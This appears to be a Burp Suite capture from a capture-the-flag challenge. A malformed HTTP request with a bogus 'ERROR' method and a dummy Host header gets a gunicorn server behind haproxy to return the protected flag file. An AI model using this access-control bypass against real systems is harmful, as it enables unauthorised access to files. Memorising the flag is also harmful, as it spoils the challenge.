 Request
Pretty Raw Hex \n
1 ERROR / HTTP/1.1 \r \n
2 Host: we_do_not_need_host \r \n
3 \r \n
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Thu, 14 Nov 2024 14:34:50 GMT
4 Content-Disposition: inline; filename=flag
5 Content-Type: application/octet-stream
6 Content-Length: 15
7 Last-Modified: Tue, 05 Nov 2024 20:20:34 GMT
8 Cache-Control: no-cache
9 ETag: "1730838034.0207467-15-257426234"
10 Via: haproxy
11 X-Served-By: 5cceea607092
12
13 Gallipoli FTW!
14